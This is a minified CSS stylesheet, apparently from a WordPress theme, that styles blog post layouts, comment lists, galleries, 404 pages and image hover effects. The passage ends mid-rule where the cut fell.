.top-wrapper-menu .header_customer_login{right:inherit;left:0}@media (min-width:1501px){.col-md-cl-5{width:20%}.col-md-cl-5.first{clear:both}}@media (min-width:1200px) and (max-width:1500px){.col-md-cl-5{width:25%}.col-md-cl-5.first:nth-child(4n+1){clear:both}div.product.col-md-cl-5:nth-child(4n+1){clear:both}}.main-page .page-links{clear:both;overflow:hidden;padding:30px 0;margin:0}.main-page #respond .comment-reply-title{margin:0!important}.main-page #comments{margin-top:30px}.wrapper-80{padding-left:50px;padding-right:50px}@media (min-width:1200px){.wrapper-80{padding-left:80px;padding-right:80px}.wrapper-50{padding-left:50px;padding-right:50px}}div.wpcf7-validation-errors{margin:0;padding:15px}.contact-form-content{padding:30px;background:#fff;min-height:260px}.contact-form-content .rounded{margin-right:10px;color:#fff;width:40px;height:40px;background:#ccc}.rtl .contact-form-content .rounded{margin-left:10px;margin-right:inherit}.contact-form-content .rounded .fa,.contact-form-content .rounded .icon{font-size:16px;margin:13px}.contact-form-content small{color:#303030}.user{max-width:570px;text-align:center;margin-left:auto;margin-right:auto}.user>div{display:none}.user>div.active{display:block}.user form{margin-bottom:25px!important}.user .title{font-size:30px;margin:0 0 20px}@media (min-width:1200px){.user .title{font-size:48px}}.user .create{margin-bottom:30px}@media (min-width:1200px){.user .create{margin-bottom:50px}}.user .create a{font-size:12px;text-decoration:underline;text-transform:uppercase}.page-404 .not-found{padding:0 0 30px}@media (min-width:1200px){.page-404 .not-found{padding:60px 0 100px}}.page-404 .icon-error{font-size:60px}.page-404 .return-home{font-size:16px;text-decoration:underline}.page-404 .description{font-size:16px;margin-bottom:30px}.page-404 .title-big{font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1200px){.page-404 .title-big{font-size:40px}}.page-404 .widget-search{max-width:500px;margin:auto}.page-404 .page-content{margin-bottom:20px}@media (min-width:1200px){.page-404 .page-content{margin-bottom:50px}}.box-relative .elementor-row{position:relative}.box-relative .elementor-row .elementor-widget,.box-relative .elementor-row .elementor-column,.box-relative .elementor-row .elementor-column-wrap,.box-relative .elementor-row .elementor-widget-wrap{position:static}body.elementor-editor-active .box-relative .elementor-row .elementor-widget,body.elementor-editor-active .box-relative .elementor-row .elementor-column,body.elementor-editor-active .box-relative .elementor-row .elementor-column-wrap,body.elementor-editor-active .box-relative .elementor-row .elementor-widget-wrap{position:relative}.post.no-results{text-align:center}.post.no-results .widget-search{margin-top:30px}.entry-title{font-weight:500;font-size:24px;margin:5px 0 12px;word-wrap:break-word}.entry-create{font-size:13px;margin:0 0 15px}.entry-create>*{margin-right:2px}.rtl .entry-create>*{margin-left:2px;margin-right:inherit}.entry-create .author{font-style:italic;text-transform:capitalize}.comment-form-cookies-consent [type="checkbox"]{margin-right:7px}.rtl .comment-form-cookies-consent [type="checkbox"]{margin-left:7px;margin-right:inherit}.entry-link{margin-top:20px}.entry-link .readmore{color:#88c74a;text-transform:capitalize;font-weight:500;font-size:14px}.entry-link .readmore:hover{color:#000}.entry-meta{margin:0}.entry-meta .fa,.entry-meta .icon{margin-right:3px}.rtl .entry-meta .fa,.rtl .entry-meta .icon{margin-left:3px;margin-right:inherit}blockquote{color:#252525;font-size:18px;padding:0 25px;border-left:3px solid #88c74a;font-style:italic}.rtl blockquote{border-right:3px solid #88c74a;border-left:inherit}.entry-vote{z-index:1;display:table;text-align:center;top:20px;position:absolute;background:rgba(0,0,0,.5);width:44px;height:44px;right:20px}.rtl .entry-vote{left:20px;right:auto}.entry-vote .entry-vote-inner{color:#fff;display:table-cell;vertical-align:middle;font-weight:400}.entry-vote.vote-perfect .entry-vote-inner{color:#ff003a}.entry-vote.vote-good .entry-vote-inner{color:#fdff39}.entry-vote.vote-average .entry-vote-inner{color:#91e536}.entry-vote.vote-bad .entry-vote-inner{color:#e93434}.entry-vote.vote-poor .entry-vote-inner{color:#78ae00}.type-post{margin-bottom:30px}.blog-title{margin-bottom:30px}#commentform{margin-bottom:35px}#commentform .form-control{padding:5px 20px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:50px}#commentform .form-control::-webkit-input-placeholder{color:#b2b2b2}#commentform .form-control::-moz-placeholder{color:#b2b2b2}#commentform .form-control:-ms-input-placeholder{color:#b2b2b2}#commentform .form-control:-moz-placeholder{color:#b2b2b2}#commentform .form-control:focus{border-color:#1e1e27}#commentform textarea.form-control{height:115px;padding:20px;resize:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#commentform .form-group{margin:0 0 20px}#commentform .space-comment{margin:0 0 20px}#commentform #cancel-comment-reply-link{color:#e44343}#commentform #submit{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.post-specail .entry-title{font-size:16px}.post-specail .entry-date{font-style:italic}.post-specail .entry-create{margin:0 0 18px}.post-title{font-size:18px}.post-thumb{position:relative}.blog-meta{top:0;position:absolute;right:0}.rtl .blog-meta{left:0;right:auto}.blog.style1 .blog-date{top:0;position:absolute;right:0}.rtl .blog.style1 .blog-date{left:0;right:auto}.blog.style2{border:1px solid #ededed}.blog.style2 .blog-date{float:left;margin:-1px 30px 0 0}.rtl .blog.style2 .blog-date{float:right}.rtl .blog.style2 .blog-date{margin:-1px 0 0 30px}.blog.style2 .entry-title{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-title{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-title{padding-left:20px;padding-right:inherit}.blog.style2 .entry-description{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-description{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-description{padding-left:20px;padding-right:inherit}.blog.style2 .entry-content{border:0;margin-bottom:20px}.blog.style2 .entry-content:before,.blog.style2 .entry-content:after{content:" ";display:table}.blog.style2 .entry-content:after{clear:both}.blog .blog-date{display:table;background:#e93434;text-align:center!important;color:#000;text-transform:uppercase;font-size:11px;font-weight:600;width:50px;height:50px;line-height:normal}.blog .blog-date .blog-date-inner{display:table-cell;vertical-align:middle}.blog .blog-date span{display:block;margin:2px 0 3px 0;line-height:25px;font-size:24px;font-weight:400}.blog .blog-date--grids{position:absolute;top:0;right:15px}.rtl .blog .blog-date--grids{left:15px;right:auto}.blog .entry-content--info{overflow:hidden;padding:30px 0}.post .entry-description{margin:0 0 30px;clear:both;overflow:hidden}.post .entry-description p:last-child{margin:0}.post.sticky .entry-title a{color:#e44343}.grid-half.owl-carousel .owl-controls{top:100%;-webkit-transform:translate(50px,-80px);-ms-transform:translate(50px,-80px);-o-transform:translate(50px,-80px);transform:translate(50px,-80px);left:50%}.rtl .grid-half.owl-carousel .owl-controls{right:50%;left:auto}.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100);position:static}.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-left:5px}.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-right:5px;margin-left:inherit}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next{background:#e1e4e6;border-color:#e1e4e6;color:#252525}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active{background:#88c74a;border-color:#88c74a;color:#fff}.grid-half.style_img.owl-carousel .owl-controls{left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.rtl .grid-half.style_img.owl-carousel .owl-controls{right:0;left:auto}.layout-half{margin-left:0;margin-right:0;margin-bottom:0;background:#88c74a;color:#fff}.layout-half .entry-content{max-width:650px;padding-bottom:120px;padding-top:50px}.layout-half .entry-content[class*='-6']{padding-left:50px;padding-right:50px}.layout-half>div{padding-left:0;padding-right:0}@media (max-width:1024px){.layout-half .entry-content[class*='-6']{padding-left:30px;padding-right:30px;padding-top:30px;max-width:none}}.layout-half .entry-title{font-size:50px;margin:0 0 20px;line-height:1.1;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-half .entry-title a{color:#fff!important}.layout-half .entry-description{margin:0 0 40px;font-size:17px;font-weight:400}.layout-dark{background:#eff1f2!important;color:#636363}.layout-dark .meta{font-size:20px;font-weight:400;font-family:"Cera Pro Medium";position:relative;padding:0 0 10px;margin:0 0 35px}.layout-dark .meta:before{content:'';width:80px;height:2px;background:#252525;position:absolute;bottom:0;left:0}.rtl .layout-dark .meta:before{right:0;left:auto}.layout-dark .entry-title{margin:0 0 10px}.layout-dark .entry-title a{color:#252525!important;font-size:30px}.layout-dark .entry-description{font-size:15px;font-weight:300}.layout-halfimg{position:relative;background:transparent;margin-bottom:60px}.layout-halfimg .entry-content{padding:40px 40px 80px;background:#88c74a;color:#fff}.layout-halfimg .entry-content .entry-title{font-size:35px;line-height:1.1;margin:0 0 10px;font-weight:500;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-halfimg .entry-content .entry-title a{color:#fff!important}@media (min-width:768px){.layout-halfimg .half-img{width:75%}.layout-halfimg .entry-content{max-width:500px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0}.rtl .layout-halfimg .entry-content{left:0;right:auto}}.posts-list{list-style:none;padding:0;margin:0}.posts-list li{margin:0 0 15px;overflow:hidden}@media (min-width:1200px){.posts-list li{margin:0 0 30px}}.posts-list li:last-child{margin:0}.posts-list .content-info{width:calc(100% - 95px)}.posts-list .image{width:95px;padding-right:15px}.rtl .posts-list .image{padding-left:15px;padding-right:inherit}.posts-list .entry-title{font-size:14px;text-transform:inherit;margin:0 0 5px}@media (min-width:1200px){.posts-list .entry-title{font-size:16px}}.posts-list .top-info{color:#b2b2b2;font-size:12px;line-height:1.1}.posts-list .top-info a{color:#b2b2b2}.posts-list .top-info a:hover,.posts-list .top-info a:focus{color:#252525}.post-layout .post-sticky{background:#e44343;color:#fff;display:inline-block;padding:0 15px;margin:5px 0;font-size:14px}.post-layout .entry-title{font-size:21px;font-weight:500}.post-layout .top-info{width:100%;overflow:hidden;color:#b2b2b2;font-size:14px;line-height:1;margin-bottom:15px}.post-layout .top-info a{color:#b2b2b2}.post-layout .top-info a:hover,.post-layout .top-info a:focus{color:#252525}.post-layout .top-info>*{display:inline-block;vertical-align:middle;padding-right:12px;margin-right:12px;border-right:1px solid #b2b2b2}.rtl .post-layout .top-info>*{padding-left:12px;padding-right:inherit}.rtl .post-layout .top-info>*{margin-left:12px;margin-right:inherit}.rtl .post-layout .top-info>*{border-left:1px solid #b2b2b2;border-right:inherit}.post-layout .top-info>*:last-child{margin:0;padding:0;border:0}.post-layout .top-info>*.list-categories{border:none;padding:0}.post-layout .categories-name{letter-spacing:2px;font-family:"Cera Pro Bold";text-transform:uppercase;display:inline-block;color:#fff!important;background:#88c74a;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;padding:3px 12px;font-size:12px;line-height:1.8;margin-right:2px;margin-bottom:2px}.rtl .post-layout .categories-name{margin-left:2px;margin-right:inherit}@media (min-width:768px){.post-layout .categories-name{margin-right:5px}.rtl .post-layout .categories-name{margin-left:5px;margin-right:inherit}}.post-layout .categories-name:last-child{margin-right:0}.rtl .post-layout .categories-name:last-child{margin-left:0;margin-right:inherit}.post-layout iframe{max-width:100%}.post-grid-v1{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ebebeb}@media (min-width:1200px){.post-grid-v1{margin-bottom:40px;padding-bottom:40px}}.post-grid-v1 .no-image{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .no-image{margin-bottom:22px}}.post-grid-v1 .space{margin:0 3px}.post-grid-v1 .entry-thumb{margin-bottom:25px}.post-grid-v1 .entry-title{font-size:24px;margin:0 0 5px}@media (min-width:1200px){.post-grid-v1 .entry-title{font-size:36px;margin:0 0 20px}}.post-grid-v1 .description{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .description{margin-bottom:18px}}.post-grid-v1 .top-info{margin-bottom:15px}.post-grid-v1 .top-image{position:relative}.post-grid-v1 .top-image .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .post-grid-v1 .top-image .list-categories{right:0;left:auto}.post-grid-v2{position:relative;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.post-grid-v2 .title{font-size:18px;margin:0;line-height:1.25}@media (min-width:1200px){.post-grid-v2 .title{font-size:24px}}.post-grid-v2 .post-thumbnail{display:block;position:relative}.post-grid-v2 .post-thumbnail:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.post-grid-v2 .bottom-info{color:#b2b2b2;font-size:14px;margin-bottom:10px}.post-grid-v2 .bottom-info a{color:#b2b2b2}.post-grid-v2 .bottom-info a:hover,.post-grid-v2 .bottom-info a:focus{color:#252525}.post-grid-v2 .bottom-info i{margin-right:5px}.rtl .post-grid-v2 .bottom-info i{margin-left:5px;margin-right:inherit}.post-grid-v2 .bottom-info>*{display:inline-block;vertical-align:middle;margin-right:15px}.rtl .post-grid-v2 .bottom-info>*{margin-left:15px;margin-right:inherit}.post-grid-v2 .bottom-info>*:last-child{margin-right:0}.rtl .post-grid-v2 .bottom-info>*:last-child{margin-left:0;margin-right:inherit}.post-grid-v2 .content{position:absolute;padding:10px;background:#fff;bottom:10px;left:10px;right:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}@media (min-width:1200px){.post-grid-v2 .content{padding:20px 30px;bottom:20px;left:20px;right:20px}}.post-grid-v2:hover .post-thumbnail:before{opacity:1;filter:alpha(opacity=100)}.post-grid-v3{margin-bottom:20px}.post-grid-v3 .entry-thumb{margin-bottom:20px}.post-grid-v3 .title{margin:10px 0;font-size:18px}@media (min-width:1200px){.post-grid-v3 .title{font-size:24px}}@media (min-width:1200px){.post-grid-v3{margin-bottom:40px}}.list-small{overflow:hidden}.list-small .entry-title{font-size:14px;margin:0 0 5px;line-height:20px;font-weight:400}.list-small .date{font-size:12px}.list-small .image{float:left;padding-right:15px}.rtl .list-small .image{float:right}.rtl .list-small .image{padding-left:15px;padding-right:inherit}.list-small .image img{min-width:62px}.list-small .info{overflow:hidden}.post-list-item{margin-bottom:20px;overflow:hidden;border-bottom:1px solid #ededed;padding-bottom:20px}@media (min-width:1200px){.post-list-item{margin-bottom:35px;padding-bottom:35px}}.post-list-item:last-child{border:none;padding:0}.post-list-item .entry-title{font-size:18px;margin:5px 0 10px}@media (min-width:1200px){.post-list-item .entry-title{font-size:28px}}.post-list-item .description{margin-bottom:10px}@media (min-width:1200px){.post-list-item .description{margin-bottom:20px}}.post-list-item .btn-readmore{display:block;line-height:1;float:left}.rtl .post-list-item .btn-readmore{float:right}.posts-grid-category{overflow:hidden}.top-blog-info{padding:25px 0;margin-bottom:20px;border-bottom:1px solid #ededed}.top-blog-info i{margin-right:10px}.rtl .top-blog-info i{margin-left:10px;margin-right:inherit}.top-blog-info .categories{margin-right:35px}.rtl .top-blog-info .categories{margin-left:35px;margin-right:inherit}.top-blog-info .author a{color:#88c74a}.top-blog-info a{color:#636363}.top-blog-info a:hover,.top-blog-info a:active{color:#88c74a}.list-default{margin-bottom:45px}.list-default .entry-title{font-weight:500;font-size:30px;margin:0 0 10px}.list-default .description{margin:0 0 15px}.category-posts{position:relative}.category-posts::after{content:"";top:20px;position:absolute;right:0;width:1px;height:1000px;background:#ededed}.rtl .category-posts::after{left:0;right:auto}.category-posts .post{border-bottom:1px solid #ededed}.category-posts .category-posts-label{padding:1px 3px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#88c74a;font-weight:400;font-size:10px;text-transform:uppercase}.category-posts .category-posts-label a{color:#fff}.category-posts .entry-meta::after{display:none}.category-posts .posts-more .post:last-child{border:0}.category-posts .posts-more .entry-title{font-size:10px}.category-posts .posts-more .entry-title a{color:#777}.category-posts .posts-more .entry-title a:hover{color:#88c74a}.sharebox{margin-bottom:30px}.sharebox .sharebox-title{margin:10px 0}.top-info-detail{position:relative}.top-info-detail .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .top-info-detail .list-categories{right:0;left:auto}.entry-title-detail{font-size:25px;margin:0 0 15px;word-wrap:break-word}@media (min-width:1200px){.entry-title-detail{font-size:36px}}@media (min-width:1200px){.entry-content-detail .top-info{margin-bottom:18px}}.social-networks li{padding-left:10px;padding-right:10px}.social-networks li:last-child a{margin-right:0}.social-networks li a{font-size:14px}.social-networks li a:hover{color:#88c74a}.tag-links,.post-share{margin-bottom:10px}.tag-links span i,.post-share span i{margin-right:5px}.rtl .tag-links span i,.rtl .post-share span i{margin-left:5px;margin-right:inherit}#respond .title{margin:0 0 5px}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment-respond{padding-bottom:10px}.comment-list #cancel-comment-reply-link{color:#e44343}.comment-list .comment-author strong{font-style:normal;font-family:"Cera Pro Medium"}.comment-list .children{list-style:none;margin:0;padding-left:100px}.rtl .comment-list .children{padding-right:100px;padding-left:inherit}.comment-list div.avatar{min-width:100px;padding-right:30px;float:left}.rtl .comment-list div.avatar{padding-left:30px;padding-right:inherit}.rtl .comment-list div.avatar{float:right}.comment-list .comment-edit-link{color:#5cb85c;font-size:14px;margin-left:5px}.rtl .comment-list .comment-edit-link{margin-right:5px;margin-left:inherit}.comment-list .date{color:#b2b2b2;font-size:12px;text-transform:uppercase;letter-spacing:2px}.comment-list strong{font-size:18px;color:#252525;font-weight:400}.comment-list .comment-reply-link{font-size:15px;color:#5cb85c;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.comment-list .comment-reply-link:before{content:"\f112";font-family:'FontAwesome';font-size:15px;vertical-align:middle;margin-right:5px}.rtl .comment-list .comment-reply-link:before{margin-left:5px;margin-right:inherit}.comment-list .comment-reply-link:hover,.comment-list .comment-reply-link:active{color:#3d8b3d}.comment-list .comment-box{overflow:hidden}.comment-list .comment-text{margin:0 0 10px}.comment-list .comment-text p:last-child{margin:0}.comment-list img.avatar{width:70px;height:70px;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comment-list .the-comment{padding:0}@media (min-width:992px){.comment-list .the-comment{padding:0 0 40px}}.commentform .title{margin:0;font-weight:400;font-size:22px}.commentform .comment-notes{display:none}.comment-form #submit{text-transform:uppercase}.post-navigation a{color:#636363}.post-navigation a:hover,.post-navigation a:active{color:#252525}.post-navigation .navi{display:block;float:none;width:100%;margin:0;font-family:"Cera Pro Medium";font-size:14px}.post-navigation .navi i{font-size:12px;margin-right:5px}.rtl .post-navigation .navi i{margin-left:5px;margin-right:inherit}.post-navigation .post-title{font-size:16px;font-weight:600;margin:10px 0 0;display:block}.post-navigation .nav-next .navi i{margin-right:0;margin-left:5px}.rtl .post-navigation .nav-next .navi i{margin-left:0;margin-right:inherit}.rtl .post-navigation .nav-next .navi i{margin-right:5px;margin-left:inherit}.detail-post #comments{padding-top:30px;border-top:1px solid #ededed}.detail-post #comments #reply-title{margin:0!important}.detail-post #comments .comments-title{font-size:22px;font-weight:400;margin:0 0 25px}.post-navigation{position:relative}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:40%;float:left}.rtl .post-navigation .nav-links>*{float:right}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.rtl .post-navigation .nav-links>*.nav-next{float:left}.rtl .post-navigation .nav-links>*.nav-next{text-align:left}.post-navigation .nav-links .meta-nav{display:none}.author-info{padding:20px 0;border-top:1px solid #ededed}@media (min-width:992px){.author-info{padding:40px 0}}.author-info .author-title{font-size:18px;font-weight:400;margin:0 0 5px}.author-info .avatar-img{padding-right:20px}.rtl .author-info .avatar-img{padding-left:20px;padding-right:inherit}.author-info .avatar-img .avatar{overflow:hidden;max-width:none}.related-posts{padding:0;margin:30px 0 0}.related-posts .title{margin:0 0 25px;font-size:25px;position:relative}.blog-post-icon{display:table;color:#fff;text-align:center;position:absolute;top:0;z-index:1;background:#88c74a;opacity:.9;filter:alpha(opacity=90);left:0;width:50px;height:50px}.rtl .blog-post-icon{right:0;left:auto}.blog-post-icon .fa{display:table-cell;vertical-align:middle;font-size:22px}.blog-masonry .entry-thumb{margin-bottom:0}.gallery{margin-left:-15px;margin-right:-15px;overflow:hidden}.gallery .gallery-item{float:left;margin-bottom:15px;padding-right:15px;padding-left:15px;position:relative}.rtl .gallery .gallery-item{float:right}.gallery .gallery-item figcaption{position:absolute;left:0;bottom:0;width:100%;color:#fff;max-height:50%;font-size:12px;background:rgba(0,0,0,.5);margin-left:15px;margin-right:15px;opacity:0;filter:alpha(opacity=0);padding:8px 15px}.gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.gallery.gallery-columns-9 .gallery-item{width:11%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-7 .gallery-item{width:14%}.gallery.gallery-columns-6 .gallery-item{width:16.5%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-1 .gallery-item{width:100%}.gallery.gallery-columns-2 .gallery-item{width:50%}.comment-navigation{overflow:hidden;padding:20px 0}.comment-navigation .nav-links>div{display:inline-block}.comment-navigation .nav-links>div+div{line-height:1.1;margin-left:15px;padding-left:15px;border-left:2px solid #ededed}.rtl .comment-navigation .nav-links>div+div{margin-right:15px;margin-left:inherit}.rtl .comment-navigation .nav-links>div+div{padding-right:15px;padding-left:inherit}.rtl .comment-navigation .nav-links>div+div{border-right:2px solid #ededed;border-left:inherit}.list-check{list-style:none;padding:0;margin:0}.list-check li{margin-bottom:10px}.list-check i{color:#88c74a;margin-right:10px}.rtl .list-check i{margin-left:10px;margin-right:inherit}.detail-post iframe{max-width:100%}.detail-post .entry-thumb{margin:0 0 22px}.detail-post .entry-thumb.no-thumb{margin:0}.detail-post .font-second{font-family:"Cera Pro Medium";font-size:24px;margin:0 0 20px}.detail-post .bottom-info{font-family:"Cera Pro Medium";margin-bottom:20px}.detail-post .bottom-info .suffix{font-style:italic}.detail-post .bottom-info .author{text-transform:uppercase}.detail-post .bottom-info>div{display:inline-block;vertical-align:middle}.detail-post .bottom-info a{color:#636363}.detail-post .bottom-info a:hover,.detail-post .bottom-info a:active{color:#88c74a}.detail-post .apus-social-share{margin-top:8px}.detail-post .apus-social-share .title{margin-right:30px;font-weight:700;color:#252525}.rtl .detail-post .apus-social-share .title{margin-left:30px;margin-right:inherit}.detail-post .apus-social-share a{color:#636363;font-size:14px;margin-right:20px}.rtl .detail-post .apus-social-share a{margin-left:20px;margin-right:inherit}.detail-post .apus-social-share a:hover,.detail-post .apus-social-share a:active{color:#252525}.detail-post .tag-social{margin-bottom:20px}@media (min-width:992px){.detail-post .tag-social{margin-bottom:30px}}.detail-post .entry-tags-list strong{display:none}.detail-post .entry-tags-list a{font-size:12px;text-transform:uppercase;padding:5px 20px;color:#636363;font-weight:400;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin-right:10px;margin-bottom:5px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#e7f0f9}.rtl .detail-post .entry-tags-list a{margin-left:10px;margin-right:inherit}.detail-post .entry-tags-list a:hover,.detail-post .entry-tags-list a:active{color:#fff;border-color:#121212;background:#121212}.detail-post .post-navigation{margin:0 0 55px;padding-top:20px}.detail-post .nav-links .navi{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:24px;color:#000}.detail-post .nav-links .navi:hover,.detail-post .nav-links .navi:active{text-decoration:underline}.detail-post .nav-links .navi i{line-height:1;vertical-align:middle;font-size:42px}.detail-post .entry-content-detail .entry-title{font-size:28px;font-weight:400;margin:0 0 5px}.detail-post .sub-title{font-size:21px}.author-post .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.author-post .avatar-img{float:left;padding-right:8px}.rtl .author-post .avatar-img{float:right}.rtl .author-post .avatar-img{padding-left:8px;padding-right:inherit}.author-post .name-author{display:inline-block;margin-top:9px}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;left:0;bottom:0;right:0;background:transparent;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#88c74a}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,.widget .widget_sp_image-image-link img{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-grayscale:hover,.widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1::before{right:0;left:auto}.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2::before{right:0;left:auto}.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) 